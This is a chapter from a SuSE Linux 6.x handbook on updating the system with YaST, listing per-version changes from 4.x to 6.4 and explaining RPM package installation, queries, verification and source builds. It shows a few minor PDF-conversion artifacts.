After the preparations mentioned in Section [15.1.1](#page-372-0) on the preceding page, you should first boot as described in the installation chapter [2.1](#page-26-0) page [13](#page-26-0).



You can only carry out an update with YaST2 if you want to update a SuSE Linux 6.x. For older versions (e. g.SuSE Linux 5.3) YaST1 is the right method; see Section sec:update.basissystem.

If you have reached Section [2.1.7](#page-30-0) page [17](#page-30-0), choose the option 'Update'.

# <span id="page-373-0"></span>**15.1.3 Updating with** YaST1

#### **Updating the Base System**

Because central components of the system (such as libraries) must be replaced when updating the base system, this task cannot be performed during normal operations, i.e. from the currently running Linux system.



It is helpful to read the file README or in DOS/Windows README.DOS on the CD; here additional changes are noted which may have been made *after* the handbook has been printed!

You need to start the update environment – normally using either the supplied "boot disk" or by entering **manually** at the kernel boot prompt, as described in detail in Section [2.2.1](#page-37-0) page [24](#page-37-0) (Note: from 6.3, CD 2 should be used!).

Essentially the following steps are necessary:

- 1. As soon as the kernel has booted, linuxrc is started automatically.
- 2. In the main menu of linuxrc, in the menu 'Settings', you need to choose the language, monitor and keyboard and press 'OK' when you are finished.
- 3. Now make sure that you load all the drivers you need by selecting 'Kernel modules'. The exact procedure is given in the linuxrc description in Section [83](#page-396-0) page [383.](#page-396-0)
- 4. After this has been done, selecting 'Installation / Startup system' and 'Startup installation' leads you to the selection of your source medium (see Section [83](#page-398-0) page [385\)](#page-398-0).

5. linuxrc then loads the installation environment and starts YaST automatically.

In YaST's main menu you should select 'Update existing system'. YaST then tries to determine the root partition and displays the result. Here you can now select your root partition, as mentioned above (for example:  $/$ dev $/$ sda $3$ ).

YaST then reads the existing "old" /etc/fstab and mounts the partitions it found in this file. Now select 'Continue'.

After returning to the main menu by pressing  $(E_{SC})$ , choose 'Updating After returning to the main field by pressing (Ese), enour objecting<br>your system' (Section [3.2](#page-84-0) page [71](#page-84-0)). Your old system is now analysed by YaST and the results are displayed in a list.

After this, all the central configuration files of the system are updated.  $YaST$ creates backup files of those files that have changed since the last installation.

When the base system has been updated, you will find yourself in YaST's special update mode, where you can decide on which packages to update. In addition, old configuration files will be saved as .rpmorig or .rpmsave (see Section [15.3.1](#page-383-0) page [370\)](#page-383-0). This procedure is recorded in /var/adm/ inst-log/installation-\*, and may be consulted later on.

# **Updating the Rest of the System**

If you use loadlin for booting you will need to copy the *new* kernel and possibly your initrd as well to the loadlin directory on your DOS partition!



When the base system has been updated you will then be placed in YaST's special update mode. Here you may update the rest of your system as you please.

YaST then builds two lists. The first list shows those packages YaST has recognized, and where it has decided that an update could be useful. The second list shows you those packages where this is not so straightforward (perhaps the old package still works, but provides no information about its version).

Using these two lists, you can decide which packages should be updated. When you begin the update, all packages selected will be replaced by the new ones—whereby all files will be saved that have been changed since the last installation.

After completing this task, you should proceed as with a first-time installation. One of the things you will need to do is select a new kernel.

If you use loadlin for booting you obviously need to copy the *new* kernel and possibly your initrd as well to the loadlin directory on your DOS partition!



If you do not want the system to be rebooted in its normal runlevel (see standard runlevel Section [17.2](#page-409-0) page [396](#page-409-0)), but would like YaST to complete the installation, you should enter the following at the LILO prompt:

NO AUTO SETUP=true

This parameter is especially useful if you encounter problems when booting again. These might occur, if you access important parts of your system, for example via PCMCIA-SCSI. To continue with the prepared configuration, the following steps could be taken:

- 1. Enter the following parameter at the LILO prompt: NO\_AUTO\_SETUP=true
- 2. Change to user 'root' and start YaST with: **yast --nomenu** to complete its configuration tasks.
- 3. Start **/lib/YaST/bootsetup.conf** as 'root'.

Experienced Linux users might not want to start in the default runlevel, but in the "single user mode". This can be achieved by entering **single** at the LILO prompt.

# **15.1.4 Updating Single Packages**

With SuSE Linux, you can update single packages whenever you want. In YaST's package list (see Section [3.4.3](#page-97-0) page [84\)](#page-97-0), you can move around as you please. If you select a package which is needed for the system to run, you will be warned by YaST. Such packages should be replaced only in update mode. For example, many packages contain *shared libraries* which could be in use when you want to run an update. Updating shared libraries on a running system will inevitably cause problems.

# **15.2 From Version to Version**

In the following sections we will list details of things which have been changed from one version to the next. In this overview such things as configuration file syntax changes and abnormal behavior of well-known programs are listed. But only those anomalies are listed which might cause problems for the administrator or user.

This list is probably incomplete. Please also consult the Support DataBase— which can be found in the package sdb, series doc (cf. Section [1.4.1](#page-18-0) page [5\)](#page-18-0).

Known problems and other abnormal features of each version will be announced when they become known on the web server, at:

<http://sdb.suse.de/sdb/en/html>

# **15.2.1 From 4.x to 5.0**

Problems and special issues: see [http://sdb.suse.de/sdb/en/html/maddin\\_bugs5.html](http://sdb.suse.de/sdb/en/html/maddin_bugs5.html).

- Package management has been changed from TGZ to RPM (cf. Section [15.3](#page-383-1) page [370](#page-383-1)).
- New Bash. see SDB: [http://sdb.suse.de/sdb/en/html/maddin\\_bash2.html](http://sdb.suse.de/sdb/en/html/maddin_bash2.html)
- **startx** is no longer started in the background see SDB: [http://sdb.suse.de/sdb/en/html/maddin\\_xprompt5.](http://sdb.suse.de/sdb/en/html/maddin_xprompt5.html) [html](http://sdb.suse.de/sdb/en/html/maddin_xprompt5.html)
- To start Samba, set the variable START SMB=yes in /etc/rc. config.
- System-relevant cron jobs are now listed in /etc/crontab (see Section [16.6.1](#page-405-0) page [392](#page-405-0)).
- All users in the new group 'dialout' who are allowed to execute "dialout" programs (minicom, pppd, etc.) have been placed in the new group 'dialout'.
- The filesystem of the rescue system is now modelled on the layout of the running system.
- Functionality of /etc/securetty is now handled by /etc/login. defs.

#### **15.2.2 From 5.0 to 5.1**

Problems and special issues: see [http://sdb.suse.de/sdb/en/html/maddin\\_bugs51.html](http://sdb.suse.de/sdb/en/html/maddin_bugs51.html).

- LILO, case 1: The loaders any\_b.b and any\_d.b are now obsolete (see Section [12](#page-124-0) page [111](#page-124-0)).
- LILO, case 2: In case of trouble when booting with SCSI host adapter Adaptec 2940 (different types) you should *no longer* set the option linear in /etc/lilo.conf (see Section [4.4.2](#page-124-1) page [111](#page-124-1)) .
- "optional" software (e. g. KDE or **Applixware** ) is now installed in /opt (see Section [2.8](#page-72-0) page [59\)](#page-72-0).
- For reasons of space, the package descriptions are no longer part of the book, but are to be found on the first CD in /docu. The German files are: pkg\_German.dvi and pkg\_German.ps, the English files are: pkg\_English.dvi and pkg\_English.ps.
- The "Hardware chapter" no longer exists. Instead there is now the "CDB" (Component DataBase: package cdb, series doc, or online at <http://www.suse.de/cdb/deutsch/> or <http://www.suse.de/cdb/english/> ).
- sendmail's m4 files are located in /usr/share/sendmail.
- The sources have been packed as so-called "Source RPMS" cf. in the SDB:

[http://sdb.suse.de/sdb/en/html/ke\\_source-rpm.html](http://sdb.suse.de/sdb/en/html/ke_source-rpm.html)).

#### **15.2.3 From 5.1 to 5.2**

Problems and special issues: see [http://sdb.suse.de/sdb/en/html/maddin\\_bugs52.html](http://sdb.suse.de/sdb/en/html/maddin_bugs52.html).

• YaST : the series ALL may be selected from 'Series selection' with  $\left(\frac{F}{E}\right)$  $\boxed{\underline{\mathbb{F}}4}$  (= 'Sort') (see Section [3.4.3](#page-97-0) page [84](#page-97-0)).

- The XSuSE servers are now part of the official XFree 86 sources. Please use the standard servers from series x. *Exception:* XSuSE\_Elsa\_ GLoria (package xglint), for Glint or Permedia based graphics devices.
- Due to security reasons the X servers are no longer set to suid root (that is, without the 's' bit). You need to start the X Window System via the Xwrapper (via startx), or by using a display manager (xdm or kdm).
- wuftpd has now been made the default FTP server in /etc/inetd. conf – see SDB: [http://sdb.suse.de/sdb/en/html/grimmer\\_ftpd.html](http://sdb.suse.de/sdb/en/html/grimmer_ftpd.html))
- The options for **ps** are no longer preceeded by a '-'. Please adapt your shell scripts accordingly – see SDB: [http://sdb.suse.de/sdb/en/html/maddin\\_ps52.html](http://sdb.suse.de/sdb/en/html/maddin_ps52.html)).
- SuSEconfig (see Section [17.6](#page-413-0) page [400\)](#page-413-0) now understands some options which can speed up your work.

# **15.2.4 From 5.2 to 5.3**

Problems and special issues: see <http://sdb.suse.de/sdb/en/html/bugs53.html>.

- The initial installation of SuSE Linux or of an update is now more straightforward ("linear"). For those who want to use the "old" method, please select YaST's 'Expert mode' (see Figure [2.6](#page-42-0) page [29\)](#page-42-0).
- Besides the boot disk there is an optional modules disk containing additional modules. This is only needed for "exotic" hardware (see Section [16.3](#page-395-0) page [382](#page-395-0).)
- The X servers are now stored in series  $xsrv$  (X-Server), and no longer in series x.
- X servers for "brand new graphics devices" (XFCom\_3DLabs (package x3dlabs; former XSuSE\_Elsa\_GLoria, package xglint), XFCom\_SiS (package xsis; former XSuSE\_SiS) and XFCom\_ Cyrix (package xcyrix) have now been developed by SuSE.
- Users who want to access terminal programs such as *minicom* or seyon need to be added to the group 'uucp' – see [http://sdb.suse.de/sdb/en/html/ke\\_terminal-prog.](http://sdb.suse.de/sdb/en/html/ke_terminal-prog.html) [html](http://sdb.suse.de/sdb/en/html/ke_terminal-prog.html).
- Emacs comes as version 20.x. The adapted startup files in /etc/skel should be used – see SDB:

[http://sdb.suse.de/sdb/en/html/ke\\_emacs-update.](http://sdb.suse.de/sdb/en/html/ke_emacs-update.html) [html](http://sdb.suse.de/sdb/en/html/ke_emacs-update.html).

- The SGML parser tools from package jade dsl are now in their own package, package sp.
- PostgreSQL (package postgres) consists of a number of subpackages: database engine, database initialization and interfaces.
- Man pages have been moved from package allman to different subpackages – see SDB: [http://sdb.suse.de/sdb/en/html/ke\\_lpdmanxx.html](http://sdb.suse.de/sdb/en/html/ke_lpdmanxx.html).

#### **15.2.5 From 5.3 to 6.0**

Problems and special issues: see <http://sdb.suse.de/sdb/en/html/bugs60.html>.

- As provided for by the kernel sources, the boot kernel will now be installed to /boot. If you do an update make sure the paths in /etc/ lilo.conf are set correctly when YaST prompts you for the change. If you still want to use the old kernel in /vmlinux you need to interrupt the process and set up LILO accordingly.
- The system libraries have changed to glibc (also known as libc6). Updating program packages from SuSE Linux should not cause any trouble. You should recompile your own programs after the update and link them against glibc. If this is not possible (e. g.you do not have the sources) the solution is to install the package shlibs5 (libc5). Now "older" programs should run.
- SuSE Linux comes with the latest  $teTeX$  version. As the  $teTeX$  version is installed in accordance with the Filesystem Hierarchy Standard (FHS) it needs additional space (approx. 15 MB) in the directory /var. teTeX has been split up into several sub-packages, so if something is missing after an update, you may need to check in the series tex to make sure that everything really has been installed properly.
- The LAT<sub>EX</sub> extensions package colortbl and package hyperref are now part of teTeX.
- The DocBook style sheets are now located in package docbkds1 (series sgm).

#### **15.2.6 From 6.0 to 6.1**

Problems and special issues: see <http://sdb.suse.de/sdb/en/html/bugs61.html>.

- The CD containing the "Live-Filesystem" is no longer included. This CD may be purchased separately. Technical details of this CD may be found in Section [3.6.4](#page-109-0) page [96](#page-109-0).
- Additional drivers that might be necessary for an installation or an update (proprietary CD-ROM drives, drives on the parallel port, PCMCIA) are located on the modules disk image (Section [2.2.3](#page-38-0) page [25\)](#page-38-0).
- The default interface for printing on the parallel port is /env/lp0 for kernel 2.2.x, see Section [12.1](#page-306-0) page [293.](#page-306-0)

In the following sections we will list details of things which have been changed from one version to the next. In this overview such things as configuration file syntax changes and abnormal behavior of well-known programs are listed. But only those anomalies are listed which might cause problems for the administrator or user.

This list is probably incomplete. Please also consult the Support DataBase— which can be found in the package sdb, series doc (cf. Section [1.4.1](#page-18-0) page [5](#page-18-0)).

Known problems and other abnormal features will be announced at: <http://sdb.suse.de/sdb/en/html>

# **15.2.7 From 6.1 to 6.2**

Problems and special issues: <http://sdb.suse.de/sdb/en/html/bugs62.html>.

- rpm (see also Section [15.3](#page-383-1) page [370](#page-383-1)) is now available as version 3.0. The format of the RPM database has changed; the database must be converted the moment rpm is installed. For a regular update of the (base) system using YaST this conversion is taken care of automatically.
- The glibc system libraries are now available in version 2.1. As far as possible, components are provided which continue to allow glibc-2.0 programs to be run; this causes problems, however, when attempts are made to access certain symbols. Therefore any programs of your own, or external programs, should in principle be recompiled.
- The nscd *Name Service Cache Daemon* also belongs to the glibc and is configured via the /etc/nscd.conf; refer to manpage for **nscd** (**man 8 nscd**).
- With glibc-2.1, conversion to "Unix98 PTY" devices is now complete. This means that the devpts filesystem also needs to be mounted; the following entry in the file /etc/fstab, for example, guarantees this;

```
none /dev/pts devpts gid=5,mode=620 0 0
```
See also the documentation in /usr/src/linux/Documentation/ Changes in the kernel sources.

- PAM *Pluggable Authentication Modules*: In addition to /etc/login. defs there are now the files /etc/securetty, /etc/security/ limits.conf and /etc/security/pam\_env.conf; see also page [100.](#page-113-0)
- Language settings can be specified with variables in /etc/rc.config; see Section [88](#page-414-0) page [401](#page-414-0) as well as [http://sdb.suse.de/sdb/en/html/ml\\_locale\\_implemen](http://sdb.suse.de/sdb/en/html/ml_locale_implementation.html)tation. [html](http://sdb.suse.de/sdb/en/html/ml_locale_implementation.html)

If you don't want to see German messages, you can write the following directly into .bashrc, for example: export LANG=C

• For a number of packages, the components needed for software development (libraries, headers, include files, etc.) have been given their own packages; in part, this also occurred in earlier versions. These development packages are only needed if you want to compile software *yourself* – for example, more recent GNOME packages. These development packages can be recognized from their name extensions of dev or d: package xformsd, package glibndev, package gtkndev, package imlibdev, package gnlibsd, etc.

# <span id="page-379-0"></span>**15.2.8 From 6.2 to 6.3**

Problems and special issues:

<http://sdb.suse.de/sdb/en/html/bugs62.html> and <http://sdb.suse.de/sdb/en/html/bugs63.html>

- If you want to update SuSE Linux from a previous version to 6.4 you should now use the special update-CD (Nr. 2) or the boot disks supplied, to start the "update environment" (see Section [15.1.3](#page-373-0) page [360](#page-373-0)).
- Various optimized kernels are available for installation; these kernels use an "initrd" *Initial Ramdisk*. When compiling your own kernel you should be aware of this; refer to Section [16.2.5](#page-394-0) page [381](#page-394-0) and [http://sdb.suse.de/sdb/en/html/adrian\\_6.3\\_boot.](http://sdb.suse.de/sdb/en/html/adrian_6.3_boot.html) [html](http://sdb.suse.de/sdb/en/html/adrian_6.3_boot.html).
- The configuration file for the kernel modules is /etc/modules.conf (previously: /etc/conf.modules).
- Apart from the "userspace" NFS daemon (package nfsserv), the kernel-based NFS daemon (package knfsd) is also available. fsd only has limited functionality, but it is able to lock files; this is needed by StarOffice, for example. You should set the variables **USE KERNEL NFSD** or **NFS SERVER** in /etc/rc.config.
- The ☞*[Manpages](#page-468-0)* are now located in /usr/share/man, as specified in the FHS "Filesystem Hierarchy Standard"; see also the package fhs or, on the web, <http://www.pathname.com/fhs/>.
- Some software packages which were removed from the distribution:
	- **–** package gnuhtml: outdated; the current info documents can be viewed in HTML format via the SuSE-helpsystem (see also Section [16.4](#page-399-0) page [386\)](#page-399-0).
	- **–** package glimpse: An older version can be found in the directory /unsorted on CD 1. For reasons of copyright we cannot include the new version in SuSE Linux.
- Tcl/Tk is available in new versions with new package descriptions. Tcl/Tk 8.0 is the standard version.
- OSS *Open Sound System* is now also available for multi-processor machines; the individual packages are package opso and package opsod up, as well as package opso smp and package opsodsmp; see <http://sdb.suse.de/sdb/en/html/oss-smp.html>
- The settings of sendmail have been moved from /etc/rc.config to the file /etc/rc.config.d/sendmail.rc.config; see [http://sdb.suse.de/sdb/en/html/mneden\\_6.3\\_sendmai](http://sdb.suse.de/sdb/en/html/mneden_6.3_sendmail.html)l. [html](http://sdb.suse.de/sdb/en/html/mneden_6.3_sendmail.html).
- for security reasons, the program WU-FTPD (package wuftpd, series n) is no longer installed by default.
- For leafnode, the directory for configuration files has changed from version 1.9.2. It can now be found in /etc/leafnode instead of /usr/lib/leafnode.

If you have changed your configuration file, a backup copy can be found in /usr/lib/leafnode/config.rpmsave. Please enter your customizations by hand to the new configuration file.

*Warning:* If you are updating from a previous version (before 1.9.3), please run the shellscript /usr/doc/packages/leafnode/update. sh first:

earth: # **cd /usr/doc/packages/leafnode**

earth:/usr/doc/packages/leafnode # **./update.sh** \ **/var/spool/news/ /etc/leafnode /var/lock/news/fetchnews.lck** This causes the file groupinfo and a few others to be re-organized. groupinfo is no longer sorted in a "case-sensitive" order). If something should go wrong here, you can find the old file in /var/spool/news/ leaf.node/groupinfo.old. If the script has run successfully, you can then delete this file (.old.

*Note:* The program **/usr/sbin/fetch** has, from version 1.9.3, been renamed to **/usr/sbin/fetchnews**. Make sure you adapt "cronjobs" or similar scripts (e. g. /etc/ppp/ip-up) accordingly.

To install leafnode, refer to Section [6.9](#page-192-0) page [179](#page-192-0).

- MySQL now runs with the UID 'mysql' and with the GID 'daemon', in order to provide and guarantee more security.
- Fortify is now located in /opt/fortify; it can be easily de-installed after being applied.

# **15.2.9 From 6.3 to 6.4**

Problems and Special Features: <http://sdb.suse.de/sdb/en/html/bugs64.html>.

- *Kernel*. The package kernmod or package kernmods packages are no longer necessary. The accordingly optimized kernel modules are installed "in one go" together with the kernel selected (see [3.6.2](#page-105-0) page [92\)](#page-105-0). The configuration files of the installed kernel are located in /boot as vmlinuz.config-pentium (Example!), vmlinuz.autoconf. h and vmlinuz.version.h. If you want, YaST will copy these files to the tree of the kernel sources.
- Valid *login shells* are entered in /etc/shells; see manpage for **shells** (**man 5 shells**). If a user is allocated to **/bin/true**, then this user can only log in via the X Window System; he cannot obtain a shell. **/bin/false** as a "login shell" prevents any kind of log in.
- package aaa base: For reasons of clarity, the maintenance work which is needed to be carried out daily on the system has been divided into a number of scripts. In /etc/cron.daily there are now, apart from aaa\_base, the components backup\_rpmdb, clean\_catman, clean\_core, clean\_instlog, clean\_tmp, do\_mandb, rotate\_logs and updatedb; in addition aaa\_base lreads cron.daily.local, where your own extensions can be entered. For more information on the Cron system, refer to Section [16.6.1](#page-405-0) page [392.](#page-405-0)
- A newer version of tar (**tar**) has been included. The overwrite behavior when unpacking existing files has been changed. If you rely on the old mode, please use the option **--overwrite**.
- Almost all programs in the package package nkita and package nkith are in new versions. traceroute has been moved to the package package nkitb. A number of programs are already "IPv6 ready"; for this reason you should endure that DNS is correctly configured – otherwise it is possible you might have to wait for the DNS timeout for IPv6 queries.
- On the package postfix: further setting options have been added; the start variables have been moved to /etc/rc.config.d/postfix. rc.config; see also Section [17.5](#page-412-0) page [399](#page-412-0).
- The package squid, that is, version 1.x of the WWW proxy server, is no longer included. Since the now established version version 2.x is regarded as stable, it is generally recommended that you change to this. During the update the package squid is not automatically replaced by package squid2; it is at least necessary to delete the cache and check the configuration files.
- The recommended DHCP client is to be found in the package package dhcpd; for special cases, the package package dhclient is included.
- For reasons of security, *anonymous FTP* is no longer allowed automatically. In order to allow anonymous FTP with the ftp daemon, in.ftpd the comment sign '#' in /etc/pam.d/ftpd must be removed at the beginning of the line:

auth sufficient /lib/security/pam\_ftp.so

• Changing the *password* with PAM *Pluggable Authentication Modules*. pam unix can also change NIS passwords and understands md5 hashes as passwords. Caution: see Section [3.6.7](#page-113-0) page [100](#page-113-0).

There is now a new pam pwcheck module which takes over the verification of new passwords. The old entry:

password required /lib/security/pam\_unix.so #strict=false

must be changed (in each case just one line, or with  $\setminus$  at the end of the line):

```
password required /lib/security/pam_pwcheck.so \
                   nullok #use_cracklib
password required /lib/security/pam_unix.so \
                   nullok use_first_pass use_authtok
```
This manual intrusion is only necessary if rpm is not allowed to change the configuration files itself, because the system administrator has made his own changes. This is, by the way, the case for all PAM configuration files located in /etc/pam.d.

- As well as the ☞*[manpages](#page-468-0)* (see Section [15.2.8](#page-379-0) page [367,](#page-379-0) the info pages are now also located in /usr/share.
- **makewhatis** (package makewhat) now uses the help program **manpath** to locate the *manpages*. The environment variable MANPATH should no longer be set in rc files.
- The package ncurses packages is a new version, 5.0; version 4.2 of the "shared library" is still included, so that as a rule pre-compiled programs can be still be used.
- The package apache package has been split up. If you need special enhancements, you should also install the mod\_\* subpackages. Documentation on PHP can be found in the package package phpdoc. For organisational reasons the log files can be found in /var/log/httpd.
- Roxen is split up in the following way: The package roxen package without encryption and the package roxenssl is an addition with encryption support. This has the advantage that a separate package, package roxenint no longer has to be managed.
- The package changes package was discontinued. The same information can be given by rpm:

```
newbie@earth: > rpm -q --changelog <paket>
```
# <span id="page-383-1"></span>**15.3 RPM—the Package Manager**

RPM (**rpm**), the "Red Hat Package Manager", was introduced in SuSE Linux 5.0. The RPM database provides detailed information about the software packages installed, making life easier for everyone: users, system administrators and package builders.

**rpm** does the following:

- compiles software applications from so-called "pristine" sources and packages them for installation
- installs, upgrades and cleanly uninstalls software packaged in the RPM format
- supports queries, including dependencies, about packages and maintains the RPM database of installed packages

The reader is referred to the manpage for **rpm** (**man rpm**) and the book *Maximum RPM*, Bailey, 1997, Red Hat, for more information on building RPM packages. The other capabilities of RPM are briefly described below.

Installable RPM archives are packed in a special binary format. These archives consist of the program files to be installed, as well as certain metainformation which is used during the installation by **rpm** to configure the software package, or stored in the RPM database for documentation purposes. RPM archives normally have the extension . rpm.

# <span id="page-383-0"></span>**15.3.1 Managing Packages: Install, Update and Uninstall**

Normally, installing an RPM archive is as easy as this:

earth: # **rpm -i** <**package**>**.rpm**

With this command, the package will be installed – but only if its dependency requirements are met and if it does not conflict with another package. With an error message, **rpm** requests those packages it needs to be installed to fulfill dependencies. In the background the RPM database ensures that no conflicts will arise  $-$  a specific file can only belong to one package. By choosing different options you can force **rpm** to ignore these defaults, but make sure you know what you are doing, otherwise you risk compromising the integrity of the system, and you might jeopardize the ability to update the system.

Use -U or --upgrade to update a package. This option will remove the files of the old version and immediately install the new files. **rpm** updates configuration files more cautiously:

- If a configuration file has *not* been changed by the system administrator, **rpm** will install the new version of the appropriate file. No action by the system administrator is required.
- If a configuration file was changed by the system administrator *before* the update, **rpm** will save the changed file with the extension .rpmorig or .rpmsave (backup file) and install the version from the new package, but only when the originally installed file and the newer version are different. If this is the case, you should compare the backup file (. rpmorig or .rpmsave) with the newly installed file and make your changes again in the new file. Afterwards, be sure to delete all . rpmorig and . rpmsave files to avoid problems with future updates.<sup>[1](#page-384-0)</sup>

The  $-U$  switch is *not* just an equivalent to uninstalling with the  $(-e)$  option and installing with the  $(-i)$  option. Use  $-U$  whenever possible.

After every update, you should check all backup files created by **rpm**. These are your old configuration files. If necessary, take over your customizations from the backup files for the new configuration files. After this process the files with the extensions .rpmorig and .rpmsave should be deleted.



To remove a package, enter the command:

earth: # **rpm -e** <**package**>

**rpm** will only delete the package if there are no unresolved dependencies. Theoretically it isn't possible to uninstall an old libc using **rpm** as long as another program still needs it to work properly—the RPM database guards against this.

# **15.3.2 RPM Queries**

With the  $-q$  option, **rpm** initiates queries, making it possible to inspect an RPM archive (by adding the option  $-p$ ) and also to query the RPM database of installed packages. Several switches are available to specify the type of information required (see Table [15.1](#page-384-1) on the following page).

<span id="page-384-1"></span>

Table [15.1](#page-384-1): continued overleaf......

<span id="page-384-0"></span> $1$  **rpm** will choose . rpmorig if the file was unknown to the RPM database until now – otherwise . rpmsave. In other words, . rpmorig files will be created while updating from a foreign format to RPM, and .rpmsave while updating one RPM package with another RPM package.



Table 15.1: The most important RPM query options  $(-q \ [-p])$  $\ldots$  <package>)

For example, the command

earth: # **rpm -q -i rpm**

will display something like the following information:



Option -f only works if you specify the complete filename with its full path. You can name as many filenames as you want: for example,

rpm -q -f /bin/rpm /usr/bin/wget

will lead to the following result:

```
rpm-3.0.3-3
wget-1.5.3-55
% rpm-2.4.1-1
% wget-1.4.5-2
```
If you know only a part of the filename, you will have to use a shell script such as the following:

```
#! /bin/sh
for i in 'rpm -q -a -l | grep $1 '; do
   echo you'll find *\iota in package:
   rpm -q -f $i
    echo ""
done
```
File contents 15.3.1: Script to search for packages

With the help of the RPM database, verification checks can be made. These checks are initiated with the option  $-V$  (or  $-y$ , or  $--verify$ ). With this option, **rpm** will show all files in a package which have been changed since first being installed. **rpm** uses eight character symbols to give some hints about the kind of change (see Table [15.2](#page-386-0)):

- <span id="page-386-0"></span>5 MD5 check sum
- S File size
- L Symbolic link
- T Modification time
- D Major and minor device numbers
- U Owner
- G Group
- M Mode (permissions and file type)



In the case of configuration files, the letter  $c$  will be printed. For example, if you have changed /etc/wgetrc from the package wget, you may see:

earth: # **rpm -V wget** S.5....T c /etc/wgetrc

The files of the RPM database are placed in  $/\text{var}/\text{lib}/\text{rpm}$ . If the partition /usr has a size of 500 MB, this database can occupy nearly 20 MB, especially after a complete update. If the database is much bigger than expected, it is useful to rebuild the database with the option --rebuilddb. Before rebuilding, make a backup copy of the old database.

The **cron** script **cron.daily** makes daily copies of the database (packed with gzip) and stores them in /var/adm/backup/rpmdb. The number of copies is controlled by the variable <MAX RPMDB BACKUPS> (the default is 5) in  $/etc/rc$ .config. The size of a single backup is approximately 2 MB. (This value is valid for a 500 MB /usr partition.) You must take this space requirement into account when deciding how large you want the root partition to be. If /var has its own partition, you don't have to worry about this.

#### **15.3.3 Installing and Compiling Source Packages**

All source packages of SuSE Linux are located in the series zq (Source packages) and carry an .spm extension ("Source RPMS").

These packages can be handled in just the same way as all other packages. The packages, however, will not be found in the RPM database (and are not marked with an [i] in YaST), as only "installed" software is listed.



The directories of rpm in /usr/src/packages must exist (if none of your own settings have been made, for example in /etc/rpmrc).

- **SOURCES** this is for the original sources (.tar.gz-files etc.) and for distribution-specific adjustments (.dif-files).
- **SPECS** for the "spec" files, similar to a meta Makefile, which control the "build" process.

**BUILD** In this directory all the sources are unpacked, patched and compiled.

**RPMS** This is where the completed "binary" packages are stored.



Please don't experiment with essential system packages such as package libc, package rpm, or package nkit, etc.! This could lead to a malfunctioning system!

When you install a source package from series  $z\sigma$  with  $YaST$  , all the necessary components will be installed in /usr/src/packages: the sources and the adjustments in SOURCES, and the relevant . spec file in SPECS  $^2$  $^2$ . For our example we will choose the wget.spm package. After you have installed the package with YaST you should have the following files:

```
/usr/src/packages/SPECS/wget.spec
/usr/src/packages/SOURCES/wget-1.4.5.dif
/usr/src/packages/SOURCES/wget-1.4.5.tar.gz
```
**rpm -b** <**X**> **/usr/src/packages/SPECS/wget.spec** starts the compilation. Here  $\langle X \rangle$  is a wildcard for different stages of the build process (see the output of the **rpm --help** or the RPM documentation). We will show a few options here.

- **-bp** Prepare sources in /usr/src/packages/BUILD: unpack and patch.
- **-bc** the same as **-bp**, but with additional compilation.
- **-bi** the same as **-bp**, but with additional installation of the built software. Caution: if the package does not support the BuildRoot feature, you might overwrite configuration files.
- **-bb** the same as **-bi**, but with the additional creation of the "binary" package. If the compile was successful the binary should be in /usr/src/ packages/RPMS.
- **-ba** the same as **-bb**, but with the additional creation of the "source RPM". If the compilation was successful the binary should be in /usr/src/ packages/SRPMS.
- **--short-circuit** lets you skip specific steps.

This binary RPM may now be installed by invoking **rpm -i** or even better, with **rpm** -**U** (to make it appear in the RPM database).

<span id="page-387-0"></span><sup>2</sup> For "making packages" see [[Bai97\]](#page-514-0). Further information can be obtained from the manpage for **rpm** (**man rpm**)

#### **15.3.4 Other Tools for Working with RPM Archives**

The Midnight Commander (**mc**) is able to "browse" RPM archives and to operate on parts of them. This tool works on an RPM package archive as if the archive were a regular filesystem. Using mc, you can view HEADER information with  $\left(\frac{F}{F}\right)$  $\overrightarrow{F3}$  and you can copy parts of an archive with  $\overrightarrow{F}$  $\overline{\text{F5}}$ ).

xrpm is a new graphical RPM manager, written in Python, which supports commands to FTP-accessed archives.

KDE can use the tool krpm, a graphical interface in the X Window System, for RPM management. krpm is currently in an early development stage.

